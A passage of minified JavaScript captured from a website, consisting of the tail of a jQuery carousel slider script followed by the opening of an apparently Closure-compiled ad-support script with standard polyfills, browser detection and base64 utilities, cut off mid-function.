a=this,t;s(".owl-carousel",this).owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,navContainer:s(".owl-arrows",a),navText:["",""],dots:!0,dotsContainer:s(".owl-dots",a),autoHeight:!0,rtl:o,responsive:{0:{nav:!1,loop:!1,margin:0,stagePadding:0,items:1},1020:{autoplay:s(this).data("autoplay"),autoplayTimeout:s(this).data("timeout")},1120:{autoplay:s(this).data("autoplay"),autoplayTimeout:s(this).data("timeout"),margin:s(this).data("padding"),items:s(this).data("slides-visible"),nav:!0,loop:!0,stagePadding:90}},onInitialized:p,onResized:m})})}function x(){var a;s(".slider-loop").each(function(){var a=this,t=s(".owl-carousel",this);s(t).imagesLoaded(function(){t.owlCarousel({dragEndSpeed:250,smartSpeed:250,autoHeight:!0,dots:!0,dotsContainer:s("> .owl-dots",a),rtl:o,responsive:{0:{items:1,margin:0},760:{items:2,margin:40},1020:{items:3,margin:30},1120:{items:3,margin:40},1240:{items:s(a).data("columns"),margin:30},1640:{items:s(a).data("columns"),margin:40}}})})})}s(document).ready(function(){h(),s(document.body).on("post-load",function(){h()})}),s(document).ready(function(){v(),s(document.body).on("post-load",function(){v()})}),s(document).ready(function(){f(),s(document.body).on("post-load",function(){f()})}),s(window).resize(function(){s(window).width()!==a&&(a=s(window).width(),g())}),s(document).ready(function(){b(),s(document.body).on("post-load",function(){b()})}),s(document).ready(function(){x(),s(document.body).on("post-load",function(){x()})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/57025d98-763a-417e-bba9-832b9e76f366.js
body_size: 65780
content:
/**handles:csco_adsense**/
!function(L){var n,B,F="function"==typeof Object.create?Object.create:function(n){function t(){}return t.prototype=n,new t},W="function"==typeof Object.defineProperties?Object.defineProperty:function(n,t,e){return n!=Array.prototype&&n!=Object.prototype&&(n[t]=e.value),n};function V(n){n=["object"==typeof globalThis&&globalThis,n,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var t=0;t<n.length;++t){var e=n[t];if(e&&e.Math==Math)return e}throw Error("Cannot find global object")}var z=V(this),D="function"==typeof Symbol&&"symbol"==typeof Symbol("x"),_={},J={},n,q;function y(n,t,e){if(!e||null!=n)return null!=(e=J[t])&&void 0!==(e=n[e])?e:n[t]}function t(n,t,e){if(t)n:{for(var r=n.split("."),l=(n=1===r.length,r[0]),o,o=(!n&&l in _?_:z),l=0;l<r.length-1;l++){var i=r[l];if(!(i in o))break n;o=o[i]}r=r[r.length-1],null!=(t=t(e=D&&"es6"===e?o[r]:null))&&(n?W(_,r,{configurable:!0,writable:!0,value:t}):t!==e&&(void 0===J[r]&&(n=1e9*Math.random()>>>0,J[r]=D?z.Symbol(r):"$jscp$"+n+"$"+r),W(o,J[r],{configurable:!0,writable:!0,value:t})))}}if(D&&"function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{n:{var U={a:!0},H={};try{H.__proto__=U,q=H.a;break n}catch(n){}q=!1}n=q?function(n,t){if(n.__proto__=t,n.__proto__!==t)throw new TypeError(n+" is not extensible");return n}:null}var X=n;function e(n,t){if(n.prototype=F(t.prototype),n.prototype.constructor=n,X)X(n,t);else for(var e in t){var r;"prototype"!=e&&(Object.defineProperties?(r=Object.getOwnPropertyDescriptor(t,e))&&Object.defineProperty(n,e,r):n[e]=t[e])}n.Vc=t.prototype}function G(n){var t=0;return function(){return t<n.length?{done:!1,value:n[t++]}:{done:!0}}}function b(n){var t=void 0!==_.Symbol&&y(_.Symbol,"iterator")&&n[y(_.Symbol,"iterator")];if(t)return t.call(n);if("number"==typeof n.length)return{next:G(n)};throw Error(String(n)+" is not an iterable or ArrayLike")}function g(n){if(!(n instanceof Array)){n=b(n);for(var t,e=[];!(t=n.next()).done;)e.push(t.value);n=e}return n}function Z(n){return Y(n,n)}function Y(n,t){return n.raw=t,Object.freeze&&(Object.freeze(n),Object.freeze(t)),n}function Q(n,t){return Object.prototype.hasOwnProperty.call(n,t)}var K=D&&"function"==typeof y(Object,"assign")?y(Object,"assign"):function(n,t){if(null==n)throw new TypeError("No nullish arg");n=Object(n);for(var e=1;e<arguments.length;e++){var r=arguments[e];if(r)for(var l in r)Q(r,l)&&(n[l]=r[l])}return n};function $(n){if(!(n instanceof Object))throw new TypeError("Iterator result "+n+" is not an object")}function r(){this.F=!1,this.C=null,this.l=void 0,this.g=1,this.u=this.D=0,this.T=this.i=null}function nn(n){if(n.F)throw new TypeError("Generator is already running");n.F=!0}function tn(n,t){n.i={exception:t,tb:!0},n.g=n.D||n.u}function en(n){for(var t in this.i=n,this.g=[],n)this.g.push(t);this.g.reverse()}function rn(n){this.g=new r,this.i=n}function ln(n,t){nn(n.g);var e=n.g.C;return e?on(n,"return"in e?e.return:function(n){return{value:n,done:!0}},t,n.g.return):(n.g.return(t),un(n))}function on(t,n,e,r){try{var l=n.call(t.g.C,e);if($(l),!l.done)return t.g.F=!1,l;var o=l.value}catch(n){return t.g.C=null,tn(t.g,n),un(t)}return t.g.C=null,r.call(t.g,o),un(t)}function un(t){for(;t.g.g;)try{var n=t.i(t.g);if(n)return t.g.F=!1,{value:n.value,done:!1}}catch(n){t.g.l=void 0,tn(t.g,n)}if(t.g.F=!1,t.g.i){if(n=t.g.i,t.g.i=null,n.tb)throw n.exception;return{value:n.return,done:!0}}return{value:void 0,done:!0}}function an(t){this.next=function(n){return nn(t.g),n=t.g.C?on(t,t.g.C.next,n,t.g.P):(t.g.P(n),un(t))},this.throw=function(n){return nn(t.g),n=t.g.C?on(t,t.g.C.throw,n,t.g.P):(tn(t.g,n),un(t))},this.return=function(n){return ln(t,n)},this[y(_.Symbol,"iterator")]=function(){return this}}function cn(l){function o(n){return l.next(n)}function i(n){return l.throw(n)}return new _.Promise(function(t,e){function r(n){n.done?t(n.value):_.Promise.resolve(n.value).then(o,i).then(r,e)}r(l.next())})}function sn(n){return cn(new an(new rn(n)))}function fn(){for(var n=Number(this),t=[],e=n;e<arguments.length;e++)t[e-n]=arguments[e];return t}function gn(n){return(n={next:n})[y(_.Symbol,"iterator")]=function(){return this},n}function dn(n,t,e){if(null==n)throw new TypeError("The 'this' value for String.prototype."+e+" must not be null or undefined");if(t instanceof RegExp)throw new TypeError("First argument to String.prototype."+e+" must not be a regular expression");return n+""}function hn(t,e){t instanceof String&&(t+="");var r=0,l=!1,n={next:function(){var n;return!l&&r<t.length?(n=r++,{value:e(n,t[n]),done:!1}):{done:l=!0,value:void 0}}};return n[y(_.Symbol,"iterator")]=function(){return n},n}t("Object.assign",function(n){return n||K},"es6"),r.prototype.P=function(n){this.l=n},r.prototype.getNextAddress=r.prototype.sa=function(){return this.g},r.prototype.getYieldResult=r.prototype.ta=function(){return this.l},r.prototype.return=function(n){this.i={return:n},this.g=this.u},r.prototype.jumpThroughFinallyBlocks=r.prototype.ua=function(n){this.i={pa:n},this.g=this.u},r.prototype.yield=r.prototype.B=function(n,t){return this.g=t,{value:n}},r.prototype.yieldAll=r.prototype.ya=function(n,t){var e=(n=b(n)).next();if($(e),!e.done)return this.C=n,this.B(e.value,t);this.l=e.value,this.g=t},r.prototype.jumpTo=r.prototype.pa=function(n){this.g=n},r.prototype.jumpToEnd=r.prototype.H=function(){this.g=0},r.prototype.setCatchFinallyBlocks=r.prototype.aa=function(n,t){this.D=n,null!=t&&(this.u=t)},r.prototype.setFinallyBlock=r.prototype.xa=function(n){this.D=0,this.u=n||0},r.prototype.leaveTryBlock=r.prototype.wa=function(n,t){this.g=n,this.D=t||0},r.prototype.enterCatchBlock=r.prototype.R=function(n){return this.D=n||0,n=this.i.exception,this.i=null,n},r.prototype.enterFinallyBlock=r.prototype.ga=function(n,t,e){e?this.T[e]=this.i:this.T=[this.i],this.D=n||0,this.u=t||0},r.prototype.leaveFinallyBlock=r.prototype.va=function(n,t){t=this.T.splice(t||0)[0],(t=this.i=this.i||t)?t.tb?this.g=this.D||this.u:null!=t.pa&&this.u<t.pa?(this.g=t.pa,this.i=null):this.g=this.u:this.g=n},r.prototype.forIn=r.prototype.ia=function(n){return new en(n)},en.prototype.getNext=en.prototype.ja=function(){for(;0<this.g.length;){var n=this.g.pop();if(n in this.i)return n}return null},t("globalThis",function(n){return n||z},"es_2020"),t("Symbol",function(n){function t(n){if(this instanceof t)throw new TypeError("Symbol is not a constructor");return new e(r+(n||"")+"_"+l++,n)}function e(n,t){this.g=n,W(this,"description",{configurable:!0,writable:!0,value:t})}if(n)return n;e.prototype.toString=function(){return this.g};var r="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",l=0;return t},"es6"),t("Symbol.iterator",function(n){return n||(n=(0,_.Symbol)("Symbol.iterator"),W(Array.prototype,n,{configurable:!0,writable:!0,value:function(){return gn(G(this))}})),n},"es6"),t("Promise",function(n){function u(n){this.g=0,this.l=void 0,this.i=[],this.D=!1;var t=this.u();try{n(t.resolve,t.reject)}catch(n){t.reject(n)}}function t(){this.g=null}function a(t){return t instanceof u?t:new u(function(n){n(t)})}if(n)return n;t.prototype.i=function(n){var t;null==this.g&&(this.g=[],(t=this).l(function(){t.B()})),this.g.push(n)};var e=z.setTimeout,l=(t.prototype.l=function(n){e(n,0)},t.prototype.B=function(){for(;this.g&&this.g.length;){var n=this.g;this.g=[];for(var t=0;t<n.length;++t){var e=n[t];n[t]=null;try{e()}catch(n){this.u(n)}}}this.g=null},t.prototype.u=function(n){this.l(function(){throw n})},u.prototype.u=function(){function n(t){return function(n){r||(r=!0,t.call(e,n))}}var e=this,r=!1;return{resolve:n(this.T),reject:n(this.B)}},u.prototype.T=function(n){if(n===this)this.B(new TypeError("A Promise cannot resolve to itself"));else if(n instanceof u)this.ga(n);else{n:switch(typeof n){case"object":var t=null!=n;break;case"function":t=!0;break;default:t=!1}t?this.R(n):this.C(n)}},u.prototype.R=function(n){var t=void 0;try{t=n.then}catch(n){return void this.B(n)}"function"==typeof t?this.ia(t,n):this.C(n)},u.prototype.B=function(n){this.F(2,n)},u.prototype.C=function(n){this.F(1,n)},u.prototype.F=function(n,t){if(0!=this.g)throw Error("Cannot settle("+n+", "+t+"): Promise already settled in state"+this.g);this.g=n,this.l=t,2===this.g&&this.aa(),this.H()},u.prototype.aa=function(){var t=this;e(function(){var n;t.P()&&void 0!==(n=z.console)&&n.error(t.l)},1)},u.prototype.P=function(){var n,t,e;return!this.D&&(n=z.CustomEvent,t=z.Event,void 0===(e=z.dispatchEvent)||("function"==typeof n?n=new n("unhandledrejection",{cancelable:!0}):"function"==typeof t?n=new t("unhandledrejection",{cancelable:!0}):(n=z.document.createEvent("CustomEvent")).initCustomEvent("unhandledrejection",!1,!0,n),n.promise=this,n.reason=this.l,e(n)))},u.prototype.H=function(){if(null!=this.i){for(var n=0;n<this.i.length;++n)l.i(this.i[n]);this.i=null}},new t);return u.prototype.ga=function(n){var t=this.u();n.Aa(t.resolve,t.reject)},u.prototype.ia=function(n,t){var e=this.u();try{n.call(t,e.resolve,e.reject)}catch(n){e.reject(n)}},u.prototype.then=function(n,t){function e(t,n){return"function"==typeof t?function(n){try{r(t(n))}catch(n){l(n)}}:n}var r,l,o=new u(function(n,t){r=n,l=t});return this.Aa(e(n,r),e(t,l)),o},u.prototype.catch=function(n){return this.then(void 0,n)},u.prototype.Aa=function(n,t){function e(){switch(r.g){case 1:n(r.l);break;case 2:t(r.l);break;default:throw Error("Unexpected state: "+r.g)}}var r=this;null==this.i?l.i(e):this.i.push(e),this.D=!0},u.resolve=a,u.reject=function(e){return new u(function(n,t){t(e)})},u.race=function(l){return new u(function(n,t){for(var e=b(l),r=e.next();!r.done;r=e.next())a(r.value).Aa(n,t)})},u.all=function(n){var o=b(n),i=o.next();return i.done?a([]):new u(function(e,n){function t(t){return function(n){r[t]=n,0==--l&&e(r)}}for(var r=[],l=0;r.push(void 0),l++,a(i.value).Aa(t(r.length-1),n),!(i=o.next()).done;);})},u},"es6"),t("Symbol.dispose",function(n){return n||(0,_.Symbol)("Symbol.dispose")},"es_next"),t("Array.prototype.find",function(n){return n||function(n,t){n:{for(var e=this,r=(e=e instanceof String?String(e):e).length,l=0;l<r;l++){var o=e[l];if(n.call(t,o,l,e)){n=o;break n}}n=void 0}return n}},"es6"),t("WeakMap",function(r){function n(n){if(this.g=(e+=Math.random()+1).toString(),n){n=b(n);for(var t;!(t=n.next()).done;)this.set((t=t.value)[0],t[1])}}function l(){}function o(n){var t=typeof n;return"object"==t&&null!==n||"function"==t}var i,e;return(()=>{if(r&&Object.seal)try{var n=Object.seal({}),t=Object.seal({}),e=new r([[n,2],[t,3]]);return 2==e.get(n)&&3==e.get(t)?(e.delete(n),e.set(t,4),!e.has(n)&&4==e.get(t)):void 0}catch(n){}})()?r:(i="$jscomp_hidden_"+Math.random(),e=0,n.prototype.set=function(n,t){if(!o(n))throw Error("Invalid WeakMap key");var e;if(Q(n,i)||(e=new l,W(n,i,{value:e})),Q(n,i))return n[i][this.g]=t,this;throw Error("WeakMap key fail: "+n)},n.prototype.get=function(n){return o(n)&&Q(n,i)?n[i][this.g]:void 0},n.prototype.has=function(n){return o(n)&&Q(n,i)&&Q(n[i],this.g)},n.prototype.delete=function(n){return!!(o(n)&&Q(n,i)&&Q(n[i],this.g))&&delete n[i][this.g]},n)},"es6"),t("Map",function(l){function e(){var n={};return n.ba=n.next=n.head=n}function n(n,t){var e=n[1];return gn(function(){if(e){for(;e.head!=n[1];)e=e.ba;if(e.next!=e.head)return e=e.next,{done:!1,value:t(e)};e=null}return{done:!0,value:void 0}})}function r(n,t){var e=t&&typeof t,r=("object"==e||"function"==e?o.has(t)?e=o.get(t):(e=""+ ++i,o.set(t,e)):e="p_"+t,n[0][e]);if(r&&Q(n[0],e))for(n=0;n<r.length;n++){var l=r[n];if(t!=t&&l.key!=l.key||t===l.key)return{id:e,list:r,index:n,entry:l}}return{id:e,list:r,index:-1,entry:void 0}}function t(n){if(this[0]={},this[1]=e(),this.size=0,n){n=b(n);for(var t;!(t=n.next()).done;)this.set((t=t.value)[0],t[1])}}var o,i;return(()=>{if(l&&"function"==typeof l&&y(l.prototype,"entries")&&"function"==typeof Object.seal)try{var n=Object.seal({x:4}),t=new l(b([[n,"s"]])),e,r;return"s"!=t.get(n)||1!=t.size||t.get({x:4})||t.set({x:4},"t")!=t||2!=t.size?void 0:(r=(e=y(t,"entries").call(t)).next()).done||r.value[0]!=n||"s"!=r.value[1]?void 0:!((r=e.next()).done||4!=r.value[0].x||"t"!=r.value[1]||!e.next().done)}catch(n){}})()?l:(o=new _.WeakMap,t.prototype.set=function(n,t){var e=r(this,n=0===n?0:n);return e.list||(e.list=this[0][e.id]=[]),e.entry?e.entry.value=t:(e.entry={next:this[1],ba:this[1].ba,head:this[1],key:n,value:t},e.list.push(e.entry),this[1].ba.next=e.entry,this[1].ba=e.entry,this.size++),this},t.prototype.delete=function(n){return!(!(n=r(this,n)).entry||!n.list||(n.list.splice(n.index,1),n.list.length||delete this[0][n.id],n.entry.ba.next=n.entry.next,n.entry.next.ba=n.entry.ba,n.entry.head=null,this.size--,0))},t.prototype.clear=function(){this[0]={},this[1]=this[1].ba=e(),this.size=0},t.prototype.has=function(n){return!!r(this,n).entry},t.prototype.get=function(n){return(n=r(this,n).entry)&&n.value},t.prototype.entries=function(){return n(this,function(n){return[n.key,n.value]})},t.prototype.keys=function(){return n(this,function(n){return n.key})},t.prototype.values=function(){return n(this,function(n){return n.value})},t.prototype.forEach=function(n,t){for(var e=y(this,"entries").call(this),r;!(r=e.next()).done;)n.call(t,(r=r.value)[1],r[0],this)},t.prototype[y(_.Symbol,"iterator")]=y(t.prototype,"entries"),i=0,t)},"es6"),t("Set",function(l){function n(n){if(this.g=new _.Map,n){n=b(n);for(var t;!(t=n.next()).done;)this.add(t.value)}this.size=this.g.size}return(()=>{if(l&&"function"==typeof l&&y(l.prototype,"entries")&&"function"==typeof Object.seal)try{var n=Object.seal({x:4}),t=new l(b([n])),e,r;return t.has(n)&&1==t.size&&t.add(n)==t&&1==t.size&&t.add({x:4})==t&&2==t.size?(r=(e=y(t,"entries").call(t)).next()).done||r.value[0]!=n||r.value[1]!=n?void 0:!(r=e.next()).done&&r.value[0]!=n&&4==r.value[0].x&&r.value[1]==r.value[0]&&e.next().done:void 0}catch(n){}})()?l:(n.prototype.add=function(n){return this.g.set(n=0===n?0:n,n),this.size=this.g.size,this},n.prototype.delete=function(n){return n=this.g.delete(n),this.size=this.g.size,n},n.prototype.clear=function(){this.g.clear(),this.size=0},n.prototype.has=function(n){return this.g.has(n)},n.prototype.entries=function(){return y(this.g,"entries").call(this.g)},n.prototype.values=function(){return y(this.g,"values").call(this.g)},n.prototype.keys=y(n.prototype,"values"),n.prototype[y(_.Symbol,"iterator")]=y(n.prototype,"values"),n.prototype.forEach=function(t,e){var r=this;this.g.forEach(function(n){return t.call(e,n,n,r)})},n)},"es6"),t("Object.values",function(n){return n||function(n){var t=[],e;for(e in n)Q(n,e)&&t.push(n[e]);return t}},"es8"),t("Object.is",function(n){return n||function(n,t){return n===t?0!==n||1/n==1/t:n!=n&&t!=t}},"es6"),t("Array.prototype.includes",function(n){return n||function(n,t){var e=this,r=(e=e instanceof String?String(e):e).length;for((t=t||0)<0&&(t=Math.max(t+r,0));t<r;t++){var l=e[t];if(l===n||y(Object,"is").call(Object,l,n))return!0}return!1}},"es7"),t("String.prototype.includes",function(n){return n||function(n,t){return-1!==dn(this,n,"includes").indexOf(n,t||0)}},"es6"),t("Array.from",function(n){return n||function(n,t,e){t=null!=t?t:function(n){return n};var r=[],l=void 0!==_.Symbol&&y(_.Symbol,"iterator")&&n[y(_.Symbol,"iterator")];if("function"==typeof l){n=l.call(n);for(var o=0;!(l=n.next()).done;)r.push(t.call(e,l.value,o++))}else for(l=n.length,o=0;o<l;o++)r.push(t.call(e,n[o],o));return r}},"es6"),t("Object.entries",function(n){return n||function(n){var t=[],e;for(e in n)Q(n,e)&&t.push([e,n[e]]);return t}},"es8"),t("Number.isFinite",function(n){return n||function(n){return"number"==typeof n&&!isNaN(n)&&n!==1/0&&n!==-1/0}},"es6"),t("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},"es6"),t("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991},"es6"),t("Number.isInteger",function(n){return n||function(n){return!!y(Number,"isFinite").call(Number,n)&&n===Math.floor(n)}},"es6"),t("Number.isSafeInteger",function(n){return n||function(n){return y(Number,"isInteger").call(Number,n)&&Math.abs(n)<=y(Number,"MAX_SAFE_INTEGER")}},"es6"),t("String.prototype.startsWith",function(n){return n||function(n,t){var e=dn(this,n,"startsWith"),r=e.length,l=n.length;t=Math.max(0,Math.min(0|t,e.length));for(var o=0;o<l&&t<r;)if(e[t++]!=n[o++])return!1;return l<=o}},"es6"),t("String.prototype.endsWith",function(n){return n||function(n,t){var e=dn(this,n,"endsWith");void 0===t&&(t=e.length),t=Math.max(0,Math.min(0|t,e.length));for(var r=n.length;0<r&&0<t;)if(e[--t]!=n[--r])return!1;return r<=0}},"es6"),t("Array.prototype.entries",function(n){return n||function(){return hn(this,function(n,t){return[n,t]})}},"es6"),t("Math.trunc",function(n){return n||function(n){var t;return n=Number(n),isNaN(n)||n===1/0||n===-1/0||0===n?n:(t=Math.floor(Math.abs(n)),n<0?-t:t)}},"es6"),t("Number.isNaN",function(n){return n||function(n){return"number"==typeof n&&isNaN(n)}},"es6"),t("Array.prototype.keys",function(n){return n||function(){return hn(this,function(n){return n})}},"es6"),t("Array.prototype.values",function(n){return n||function(){return hn(this,function(n,t){return t})}},"es8"),t("String.prototype.repeat",function(n){return n||function(n){var t=dn(this,null,"repeat");if(n<0||1342177279<n)throw new RangeError("Invalid count value");n|=0;for(var e="";n;)1&n&&(e+=t),(n>>>=1)&&(t+=t);return e}},"es6"),t("String.prototype.padStart",function(n){return n||function(n,t){var e=dn(this,null,"padStart");return n-=e.length,t=void 0!==t?String(t):" ",(0<n&&t?y(t,"repeat").call(t,Math.ceil(n/t.length)).substring(0,n):"")+e}},"es8"),t("Promise.prototype.finally",function(n){return n||function(t){return this.then(function(n){return _.Promise.resolve(t()).then(function(){return n})},function(n){return _.Promise.resolve(t()).then(function(){throw n})})}},"es9");var k=this||self;function pn(n,t){var e=vn("CLOSURE_FLAGS");return null!=(n=e&&e[n])?n:t}function vn(n){n=n.split(".");for(var t=k,e=0;e<n.length;e++)if(null==(t=t[n[e]]))return null;return t}function _n(n){var t=typeof n;return"object"!=t?t:n?Array.isArray(n)?"array":t:"null"}function mn(n){var t=typeof n;return"object"==t&&null!=n||"function"==t}function yn(n){return Object.prototype.hasOwnProperty.call(n,bn)&&n[bn]||(n[bn]=++wn)}var bn="closure_uid_"+(1e9*Math.random()>>>0),wn=0;function Sn(n,t,e){return n.call.apply(n.bind,arguments)}function xn(t,e,n){var r;if(t)return 2<arguments.length?(r=Array.prototype.slice.call(arguments,2),function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),t.apply(e,n)}):function(){return t.apply(e,arguments)};throw Error()}function jn(n,t,e){return(jn=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?Sn:xn).apply(null,arguments)}function An(n,t,e){n=n.split("."),e=e||k;for(var r;n.length&&(r=n.shift());)n.length||void 0===t?e=e[r]&&e[r]!==Object.prototype[r]?e[r]:e[r]={}:e[r]=t}function En(n){k.setTimeout(function(){throw n},0)}function Nn(n){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(n)[1]}function kn(n,t){var e=0;n=Nn(String(n)).split("."),t=Nn(String(t)).split(".");for(var r=Math.max(n.length,t.length),l=0;0==e&&l<r;l++)for(var o=n[l]||"",i=t[l]||"";o=/(\d*)(\D*)(.*)/.exec(o)||["","","",""],i=/(\d*)(\D*)(.*)/.exec(i)||["","","",""],(0!=o[0].length||0!=i[0].length)&&(e=On(0==o[1].length?0:parseInt(o[1],10),0==i[1].length?0:parseInt(i[1],10))||On(0==o[2].length,0==i[2].length)||On(o[2],i[2]),o=o[3],i=i[3],0==e););return e}function On(n,t){return n<t?-1:t<n?1:0}var In=pn(610401301,!1),Cn=pn(748402147,!0),Mn=pn(824656860,pn(1,!0));function Rn(){var n=k.navigator;return(n=n&&n.userAgent)||""}var Tn,n=k.navigator;function Pn(n){if(In&&Tn)for(var t=0;t<Tn.brands.length;t++){var e=Tn.brands[t].brand;if(e&&-1!=e.indexOf(n))return!0}return!1}function l(n){return-1!=Rn().indexOf(n)}function Ln(){return In&&Tn&&0<Tn.brands.length}function Bn(){return!Ln()&&(l("Trident")||l("MSIE"))}function Fn(){return Ln()?Pn("Chromium"):(l("Chrome")||l("CriOS"))&&(Ln()||!l("Edge"))||l("Silk")}function Wn(n){var t={};return n.forEach(function(n){t[n[0]]=n[1]}),function(n){return t[y(n,"find").call(n,function(n){return n in t})]||""}}function Vn(){var n=Rn(),t,e;if(Bn()){if((t=/rv: *([\d\.]*)/.exec(n))&&t[1])n=t[1];else{var t="",r=/MSIE +([\d\.]+)/.exec(n);if(r&&r[1])if(n=/Trident\/(\d.\d)/.exec(n),"7.0"==r[1])if(n&&n[1])switch(n[1]){case"4.0":t="8.0";break;case"5.0":t="9.0";break;case"6.0":t="10.0";break;case"7.0":t="11.0"}else t="7.0";else t=r[1];n=t}return n}for(r=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g"),t=[];e=r.exec(n);)t.push([e[1],e[2],e[3]||void 0]);return n=Wn(t),!Ln()&&l("Opera")?n(["Version","Opera"]):!Ln()&&l("Edge")?n(["Edge"]):(Ln()?Pn("Microsoft Edge"):l("Edg/"))?n(["Edg"]):l("Silk")?n(["Silk"]):Fn()?n(["Chrome","CriOS","HeadlessChrome"]):(n=t[2])&&n[1]||""}function zn(n,t){if("string"==typeof n)return"string"!=typeof t||1!=t.length?-1:n.indexOf(t,0);for(var e=0;e<n.length;e++)if(e in n&&n[e]===t)return e;return-1}function Dn(n,t){for(var e=n.length,r=[],l=0,o="string"==typeof n?n.split(""):n,i=0,u;i<e;i++){i in o&&(u=o[i],t.call(void 0,u,i,n))&&(r[l++]=u)}return r}function Jn(n,t){for(var e=n.length,r=Array(e),l="string"==typeof n?n.split(""):n,o=0;o<e;o++)o in l&&(r[o]=t.call(void 0,l[o],o,n));return r}function qn(n,t){for(var e=n.length,r="string"==typeof n?n.split(""):n,l=0;l<e;l++)if(l in r&&t.call(void 0,r[l],l,n))return!0;return!1}function Un(n,t){n:{for(var e="string"==typeof n?n.split(""):n,r=n.length-1;0<=r;r--)if(r in e&&t.call(void 0,e[r],r,n)){t=r;break n}t=-1}return t<0?null:"string"==typeof n?n.charAt(t):n[t]}function Hn(n,t){return 0<=zn(n,t)}function Xn(n){var t=n.length;if(0<t){for(var e=Array(t),r=0;r<t;r++)e[r]=n[r];return e}return[]}function Gn(n){return Gn[" "](n),n}Tn=n&&n.userAgentData||null,Gn[" "]=function(){};var Zn=null;function Yn(n){var t=[];return Qn(n,function(n){t.push(n)}),t}function Qn(r,n){function t(n){for(;l<r.length;){var t=r.charAt(l++),e=Zn[t];if(null!=e)return e;if(!/^[\s\xa0]*$/.test(t))throw Error("Unknown base64 encoding at char: "+t)}return n}Kn();for(var l=0;;){var e=t(-1),o=t(0),i=t(64),u=t(64);if(64===u&&-1===e)break;n(e<<2|o>>4),64!=i&&(n(o<<4&240|i>>2),64!=u)&&n(i<<6&192|u)}}function Kn(){if(!Zn){Zn={};for(var n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),t=["+/=","+/","-_=","-_.","-_"],e=0;e<5;e++)for(var r=n.concat(t[e].split("")),l=0;l<r.length;l++){var o=r[l];void 0===Zn[o]&&(Zn[o]=l)}}}function $n(n,t){n.__closure__error__context__984382||(n.__closure__error__context__984382={}),n.__closure__error__context__984382.severity=t}var nt=void 0,tt;function et(t){if(tt)throw Error("");tt=function(n){k.setTimeout(function(){t(n)},0)}}function rt(t){if(tt)try{tt(t)}catch(n){throw n.cause=t,n}}function lt(n){return $n(n=Error(n),"warning"),rt(n),n}function ot(){return"function"==typeof BigInt}var it="function"==typeof _.Symbol&&"symbol"==typeof(0,_.Symbol)();function ut(n,t,e){return"function"==typeof _.Symbol&&"symbol"==typeof(0,_.Symbol)()?void 0!==e&&e&&_.Symbol.for&&n?_.Symbol.for(n):null!=n?(0,_.Symbol)(n):(0,_.Symbol)():t}var n=ut("jas",void 0,!0),at=ut(void 0,"0di"),ct=ut(void 0,"1oa"),st=ut(void 0,"0actk"),ft=ut("m_m","Uc",!0),gt={Vb:{value:0,configurable:!0,writable:!0,enumerable:!1}},dt=Object.defineProperties,w=it?n:"Vb",ht,n=[];function pt(n,t){it||w in n||dt(n,gt),n[w]|=t}function vt(n,t){it||w in n||dt(n,gt),n[w]=t}function _t(n){if(4&n)return 512&n?512:1024&n?1024:0}function mt(n){return pt(n,32),n}vt(n,7);var ht=Object.freeze(n),yt={};function bt(n,t){return void 0===t?n.g!==wt&&!!(2&(0|n.j[w])):!!(2&t)&&n.g!==wt}var wt={},St=Object.freeze({}),xt=Object.freeze({});function jt(n){return n.Sc=!0,n}var At=jt(function(n){return"number"==typeof n}),Et=jt(function(n){return"string"==typeof n}),Nt=jt(function(n){return"boolean"==typeof n}),kt=jt(function(n){return Array.isArray(n)});function Ot(){return jt(function(n){return!!kt(n)&&n.every(function(n){return At(n)})})}var It="function"==typeof k.BigInt&&"bigint"==typeof k.BigInt(0);function Ct(n){var t=n;if(Et(t)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(t))throw Error(String(t))}else if(At(t)&&!y(Number,"isSafeInteger").call(Number,t))throw Error(String(t));return It?BigInt(n):Nt(n)?n?"1":"0":Et(n)?n.trim()||"0":String(n)}var Mt=jt(function(n){return It?Tt<=n&&n<=Lt:"-"===n[0]?Bt(n,Rt):Bt(n,Pt)}),Rt=y(Number,"MIN_SAFE_INTEGER").toString(),Tt=It?BigInt(y(Number,"MIN_SAFE_INTEGER")):void 0,Pt=y(Number,"MAX_SAFE_INTEGER").toString(),Lt=It?BigInt(y(Number,"MAX_SAFE_INTEGER")):void 0;function Bt(n,t){if(n.length>t.length)return!1;if(n.length<t.length||n===t)return!0;for(var e=0;e<n.length;e++){var r=n[e],l=t[e];if(l<r)return!1;if(r<l)return!0}}var Ft=0,Wt=0;function Vt(n){var t=n>>>0;Wt=(n-(Ft=t))/4294967296>>>0}function zt(n){var t;n<0?(Vt(-n),n=(t=b(Ut(Ft,Wt))).next().value,t=t.next().value,Ft=n>>>0,Wt=t>>>0):Vt(n)}function Dt(n,t){var e;return n>>>=0,e=(t>>>=0)<=2097151?""+(4294967296*t+n):ot()?""+(BigInt(t)<<BigInt(32)|BigInt(n)):(n=(16777215&n)+6777216*(e=16777215&(n>>>24|t<<8))+6710656*(t=t>>16&65535),e+=8147497*t,t*=2,1e7<=n&&(e+=n/1e7>>>0,n%=1e7),1e7<=e&&(t+=e/1e7>>>0,e%=1e7),t+Jt(e)+Jt(n))}function Jt(n){return n=String(n),"0000000".slice(n.length)+n}function qt(){var n=Ft,t=Wt,n;return n=2147483648&t?ot()?""+(BigInt(0|t)<<BigInt(32)|BigInt(n>>>0)):"-"+Dt(n=(t=b(Ut(n,t))).next().value,t=t.next().value):Dt(n,t)}function Ut(n,t){return t=~t,n?n=1+~n:t+=1,[n,t]}function Ht(n){return Array.prototype.slice.call(n)}function Xt(n,t){throw Error(void 0===t?"unexpected value "+n+"!":t)}var Gt="function"==typeof BigInt?BigInt.asIntN:void 0,Zt=y(Number,"isSafeInteger"),Yt=y(Number,"isFinite"),Qt=y(Math,"trunc");function Kt(n){return null==n||"number"==typeof 